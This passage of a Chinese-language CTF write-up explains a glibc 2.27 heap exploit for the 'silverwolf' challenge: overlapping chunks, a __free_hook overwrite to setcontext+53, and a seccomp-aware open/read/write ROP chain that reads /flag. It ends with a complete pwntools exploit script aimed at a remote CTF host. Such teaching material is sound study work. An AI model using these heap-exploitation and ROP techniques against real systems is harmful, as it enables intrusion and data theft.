用人话来说就是我需要chunk指向靠上面(低地址)的那个堆块,如果只用一种大小的话,无论怎么弄chunk都只能指向靠下面(高地址)的堆块,所以就要弄两种大小,结合delete操作来叠堆块
然后就要思考叠堆块的策略,我的做法是,先申请一个0x70的堆块,然后delete掉,这是堆上长的是
1 2 3 old_chunks chunk0(0x70) <= deleted top_chunk
然后再去申请两个0x80的堆块,就是
1 2 3 4 5 old_chunks chunk0(0x70) <= deleted chunk1(0x80) chunk2(0x80) <= chunk top_chunk
这时再申请一个0x70的堆块,就可以拿回chunk0
1 2 3 4 5 old_chunks chunk0(0x70) <= chunk(rdi) chunk1(0x80) chunk2(0x80) top_chunk

这样就可以往chunk0和chunk1上写ucontext_t 结构体,顺便还能在chunk2上写之后的rop
最后按照上面的方法写free_hook和ucontext_t 结构体就好了
Part.4 构造ORW·

最后来看看该怎么写orw的rop,也就是open -> read -> write
稍微复习一下,虽然这三个都是系统调用,但在libc中有对应的函数去调用,看了一下,传参其实和系统调用的一样,其中read和write在unistd.h,open在fcntl.h
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #define O_RDONLY 00 #define O_WRONLY 01 #define O_RDWR 02 extern int open (const char *__file, int __oflag, ...) __nonnull ((1 )) extern ssize_t read (int __fd, void *__buf, size_t __nbytes) __wurextern ssize_t write (int __fd, const void *__buf, size_t __n) __wur
现在需要做的是,先用open打开/flag文件拿到一个fd,然后用read读fd的内容到heap上的buffer中,最后用write把buffer的内容写到stdout,打印到屏幕中,其中64位linux中:
stdin的fd是0,stdout的fd是1,stderr的fd是2
read的系统调用号是0,write的系统调用号是1,open的系统调用号是2,
做系统调用可以调用syscall这个rop,系统调用号放在rax,传参按照rdi -> rsi -> rdx -> r10 -> r8 -> r9的顺序
于是可以写出以下的rop
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 pop rax, 2 ; open pop rdi, file ; file points at "/flag\x00" pop rsi, 0 ; oflags = O_RDONLY syscall ; call open("/falg", O_RDONLY), return fd=3 pop rax, 0 ; read pop rdi, 3, ; fd of /flag pop rsi, buffer ; buffer pop rdx, n ; read n bytes syscall ; call read(3, buffer, n) pop rax, 0 ; write pop rdi, 1 ; fd = stdout pop rsi, buffer ; buffer pop rdx, n ; write n bytes syscall ; call write(stdout, buffer, n)
但这样的话就需要(7 + 9 + 9) * 8 = 0xc8字节的rop,而我上面申请写rop的堆块只有0x78大小,如果再申请一块的话就太麻烦了,所以需要想办法压缩rop的数量
可以直接调用libc中的open、read和write函数,这样就少了用pop rax设置系统调用号的几个rop
在setcontext恢复上下文的时候,可以先把rsi设成0和把rdx设成n,由于我这里的构造问题,不能搞rdi + 0x68,所以不能设rdi(果然还是需要优化一下的,比如上面把0x70和0x80的分配顺序反过来)
在调用完read后,调用write时其实buffer和n都不需要变,于是在调用write的时候只要改fd就好
于是rop就可以改成
1 2 3 4 5 6 7 8 9 pop rdi, file ; file points at "/flag\x00" libc_open ; call open("/falg", O_RDONLY), return fd=3 pop rdi, 3, ; fd of /flag pop rsi, buffer ; buffer linc_read ; call read(3, buffer, n) pop rdi, 1 ; fd = stdout linc_write ; call write(stdout, buffer, n)
这样就只需要(3 + 5 + 3) * 8 = 0x58字节的rop,满足大小

但实际操作的时候,在调open的时候会报SIGSYS,调了一下,发现其实调用open的时候,里面调的其实是openat,而openat的调用号是0x101,所以沙箱就爆了
而read和write都没这个问题
所以最后把open改回用syscall调就好
1 2 3 4 5 6 7 8 9 10 pop rax, 2 ; open pop rdi, file ; file points at "/flag\x00" syscall ; call open("/falg", O_RDONLY), return fd=3 pop rdi, 3, ; fd of /flag pop rsi, buffer ; buffer linc_read ; call read(3, buffer, n) pop rdi, 1 ; fd = stdout linc_write ; call write(stdout, buffer, n)
需要(5 + 5 + 3) * 8 = 0x68字节,也满足
参考Exp·
上面都说完了,最后给个参考代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 from pwn import *from time import sleepcontext.log_level = 'debug' context.terminal = ['wt.exe' , 'bash' , '-c' ] T = 0.1 LOCAL = False AUTOGDB = True if LOCAL: env = {'LD_LIBRARY_PATH' : '.' } r = process('./silverwolf' , env=env) if AUTOGDB: gid, g = gdb.attach(r, api=True , gdbscript='' ) sleep(1 ) AUTOGDB and g.execute('dir /home/tover/SHARE/Lab/gnu_libc/glibc-2.27.tar/glibc-2.27/malloc/' ) and sleep(T) AUTOGDB and g.execute('c' ) and sleep(T) else : gdb.attach(r, gdbscript='dir /home/tover/SHARE/Lab/gnu_libc/glibc-2.27.tar/glibc-2.27/malloc/' ) input ('Waiting GDB...' ) else : AUTOGDB = False r = remote('node4.anna.nssctf.cn' , 28103 ) def allocate (size ): r.sendlineafter(b'choice:' , b'1' ) r.sendlineafter(b'Index:' , b'0' ) r.sendlineafter(b'Size:' , str (size).encode()) sleep(T) def edit (content ): r.sendlineafter(b'choice:' , b'2' ) r.sendlineafter(b'Index:' , b'0' ) r.sendlineafter(b'Content:' , content) sleep(T) def show (): r.sendlineafter(b'choice:' , b'3' ) r.sendlineafter(b'Index:' , b'0' ) r.recvuntil(b'Content: ' ) return r.recvline()[:-1 ] def delete (): r.sendlineafter(b'choice:' , b'4' ) r.sendlineafter(b'Index:' , b'0' ) sleep(T) allocate(0x68 ) delete() AUTOGDB and g.execute('p "leak heap_base"' ) and sleep(T) AUTOGDB and g.execute('bins' ) and sleep(T) AUTOGDB and g.execute('hexdump *(size_t*)$rebase(0x202058)-0x10 128' ) and sleep(T) heap_base = u64(show().ljust(8 , b'\x00' )) - 0x10d0 print (f'{hex (heap_base) = } ' )AUTOGDB and g.execute('p "leak libc_base"' ) and sleep(T) fake_chunk = p64(0 ) + p64(0x431 ) + p64(0 ) + p64(0 ) edit(p64(heap_base + 0x1380 ) + p64(0 ) + fake_chunk) allocate(0x68 ) allocate(0x68 ) AUTOGDB and g.execute('x/gx $rebase(0x202058)' ) and sleep(T) AUTOGDB and g.execute(f'hexdump {heap_base + 0x1350 } 128' ) and sleep(T) AUTOGDB and g.execute('bins' ) and sleep(T) AUTOGDB and g.execute(f'hexdump {heap_base + 0x1370 + 0x430 } 128' ) and sleep(T) delete() libc_base = u64(show().ljust(8 , b'\x00' )) - 0x3ebca0 print (f'{hex (libc_base) = } ' )AUTOGDB and g.execute('p "write free_hook"' ) and sleep(T) for _ in range (13 ): allocate(0x68 ) for _ in range (7 ): allocate(0x78 ) allocate(0x68 ) delete() AUTOGDB and g.execute('bins' ) and sleep(T) libc = ELF('libc-2.27.so' ) libc_free_hook = libc_base + libc.symbols['__free_hook' ] libc_setcontext = libc_base + libc.symbols['setcontext' ] allocate(0x38 ) delete() edit(p64(libc_free_hook)) AUTOGDB and g.execute('bins' ) and sleep(T) allocate(0x38 ) allocate(0x38 ) ''' => 0x7f2eacaae1b5 <setcontext+53>: mov rsp,QWORD PTR [rdi+0xa0] 0x7f2eacaae1bc <setcontext+60>: mov rbx,QWORD PTR [rdi+0x80] 0x7f2eacaae1c3 <setcontext+67>: mov rbp,QWORD PTR [rdi+0x78] 0x7f2eacaae1c7 <setcontext+71>: mov r12,QWORD PTR [rdi+0x48] 0x7f2eacaae1cb <setcontext+75>: mov r13,QWORD PTR [rdi+0x50] 0x7f2eacaae1cf <setcontext+79>: mov r14,QWORD PTR [rdi+0x58] 0x7f2eacaae1d3 <setcontext+83>: mov r15,QWORD PTR [rdi+0x60] 0x7f2eacaae1d7 <setcontext+87>: mov rcx,QWORD PTR [rdi+0xa8] 0x7f2eacaae1de <setcontext+94>: push rcx 0x7f2eacaae1df <setcontext+95>: mov rsi,QWORD PTR [rdi+0x70] 0x7f2eacaae1e3 <setcontext+99>: mov rdx,QWORD PTR [rdi+0x88] 0x7f2eacaae1ea <setcontext+106>: mov rcx,QWORD PTR [rdi+0x98] 0x7f2eacaae1f1 <setcontext+113>: mov r8,QWORD PTR [rdi+0x28] 0x7f2eacaae1f5 <setcontext+117>: mov r9,QWORD PTR [rdi+0x30] 0x7f2eacaae1f9 <setcontext+121>: mov rdi,QWORD PTR [rdi+0x68] <= can not use... 0x7f2eacaae1fd <setcontext+125>: xor eax,eax 0x7f2eacaae1ff <setcontext+127>: ret ''' edit(p64(libc_setcontext + 53 )) AUTOGDB and g.execute('x/gx $rebase(0x202058)' ) and sleep(T) AUTOGDB and g.execute('hexdump *(size_t*)$rebase(0x202058)-0x10 128' ) and sleep(T) AUTOGDB and g.execute(f'x/gx {libc_free_hook} ' ) and sleep(T) libc_ret = libc_base + 0x8aa sc = [0 for _ in range (22 )] sc[0xa8 //8 ] = libc_ret sc[0xa0 //8 ] = heap_base + 0x1a10 sc[0x88 //8 ] = 1997 sc = b'' .join([p64(_) for _ in sc]) sc += b'/flag\x00\x00\x00' libc_pop_rdi = libc_base + 0x215bf libc_pop_rsi = libc_base + 0x23eea libc_pop_rdx = libc_base + 0x1b96 libc_pop_rax = libc_base + 0x43ae8 libc_syscall = libc_base + 0xd2745 libc_open = libc_base + libc.symbols['open' ] libc_read = libc_base + libc.symbols['read' ] libc_write = libc_base + libc.symbols['write' ] rop = [ libc_pop_rax, 2 , libc_pop_rdi, heap_base + 0x19d0 , libc_syscall, libc_pop_rdi, 3 , libc_pop_rsi, heap_base + 0x2000 , libc_read, libc_pop_rdi, 1 , libc_write ] assert len (rop) < 0x78 // 8 rop = b'' .join([p64(_) for _ in rop]) ''' +0000 0x55ec22c7f910 00 00 00 00 00 00 00 00 71 00 00 00 00 00 00 00 │........│q.......│ +0010 0x55ec22c7f920 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 │00000000│00000000│ <= rdi ... ↓ skipped 4 identical lines (64 bytes)+0060 0x55ec22c7f970 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 │00000000│00000000│ +0070 0x55ec22c7f980 30 30 30 30 30 30 30 30 81 00 00 00 00 00 00 00 │00000000│........│ +0080 0x55ec22c7f990 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 │11111111│11111111│ <= rdi + 0x70 ... ↓ skipped 5 identical lines (80 bytes)+00e0 0x55ec22c7f9f0 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 │11111111│11111111│ +00f0 0x55ec22c7fa00 31 31 31 31 31 31 31 31 81 00 00 00 00 00 00 00 │11111111│........│ +0100 0x55ec22c7fa10 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 │22222222│22222222│ ... ↓ skipped 5 identical lines (80 bytes)+0160 0x55ec22c7fa70 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 │22222222│22222222│ +0170 0x55ec22c7fa80 32 32 32 32 32 32 32 32 81 f5 01 00 00 00 00 00 │22222222│........│ +0180 0x55ec22c7fa90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│ ... ↓ skipped 6 identical lines (96 bytes)+01f0 0x55ec22c7fb00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │........│........│ ''' allocate(0x78 ) edit(sc[0x70 :]) allocate(0x78 ) edit(rop) allocate(0x68 ) edit(sc[:0x68 ]) AUTOGDB and g.execute('hexdump *(size_t*)$rebase(0x202058)-0x10 256' ) and sleep(T) AUTOGDB and g.execute('p "call libc_setcontext + 53"' ) and sleep(T) AUTOGDB and g.execute(f'hexdump {hex (heap_base + 0x1a10 )} 128' ) and sleep(T) AUTOGDB and g.execute(f'b *{hex (libc_setcontext + 127 )} ' ) and sleep(T) delete() r.interactive() r.close()
历史笔记·